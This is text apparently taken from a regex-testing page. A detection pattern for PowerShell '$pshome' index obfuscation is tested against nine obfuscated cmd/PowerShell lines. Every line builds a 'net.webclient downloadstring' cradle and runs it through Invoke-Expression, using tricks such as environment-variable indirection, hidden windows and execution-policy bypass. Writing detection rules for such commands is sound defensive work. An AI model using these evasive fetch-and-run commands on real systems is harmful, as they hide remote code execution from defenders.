 REGULAR EXPRESSION
1 match, 56 steps (~0ms)
/ \$pshome\[\s*\d{1,3}\s*\]\s*\+\s*\$pshome\[
/ gm
TEST STRING
SWITCH TO UNIT TESTS
cmd /c "set nep= invoke-expression (new-object net.webclient).downloadstring &&set ecpq=echo (dir variable:*xec*t).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('nep','process')) )^|powershell (variable 'executioncontext' -val).invokecommand.invokescript( ${input} ) && cmd /c %ecpq%"
c:\windows\system32\cmd.exe /c "set xnk= invoke-expression (new-object net.webclient).downloadstring && set pzvh=echo ${executioncontext}.invokecommand.invokescript(
([environment]::getenvironmentvariable('xnk','process'))) ^| powershell -noe - && c:\windows\system32\cmd.exe /c%pzvh%"
cmd.exe/c "set jqp= invoke-expression (new-object net.webclient).downloadstring && set bvz=echo invoke-expression
([environment]::getenvironmentvariable('jqp','process')) ^| powershell -noninte $input^^^| ^^^&( $shellid[1]+$shellid[13]+'x')&& cmd.exe/c%bvz%"
cmd.exe /c "set rij= invoke-expression (new-object net.webclient).downloadstring && set ktpfr=echo ${executioncontext}.invokecommand.invokescript( (gci env:rij).value )
^|powershell -nolog (get-childitem 'variable:ex*xt').value.invokecommand.invokescript($input)&& cmd.exe /c%ktpfr%"
cmd.exe /c "set khw=invoke-expression (new-object net.webclient).downloadstring&&set xwpga=echo ${executioncontext}.invokecommand.invokescript((get-item env:khw).value
) ^|powershell -noprof .( $env:comspec[4,26,25]-join'')( ${input} ) &&cmd.exe /c%xwpga%"
c:\windows\system32\cmd.exe /c "set xjiow= invoke-expression (new-object net.webclient).downloadstring&&set nig=echo iex (gi env:xjiow).value ^| powershell -comm
(childitem 'variable:ex*xt').value.invokecommand.invokescript( $input )&& c:\windows\system32\cmd.exe /c %nig%"
cmd/c "set guz= invoke-expression (new-object net.webclient).downloadstring &&set cpa=echo invoke-expression (item env:guz).value ^| powershell -wind hidden
${executioncontext}.invokecommand.invokescript( ${input} ) && cmd/c%cpa%"
c:\windows\system32\cmd /c "set rnk= invoke-expression (new-object net.webclient).downloadstring&&set ryp=echo (gci variable:e*onte*).value.invokecommand.invokescript(
([environment]::getenvironmentvariable('rnk','process')) ) ^| powershell -execu bypass $executioncontext.invokecommand.invokescript($input ) && c:\windows\system32\cmd
/c %ryp%"
c:\windows\system32\cmd /c "set shm=invoke-expression (new-object net.webclient).downloadstring && set gbc=echo $executioncontext.invokecommand.invokescript(
([environment]::getenvironmentvariable('shm','process')) ) ^| c:\windows\syswow64\windowspowershell\v1.0\powershell.exe ^^^&( $pshome[4]+$pshome[30]+'x') ( $input) &&
c:\windows\system32\cmd /c %gbc%"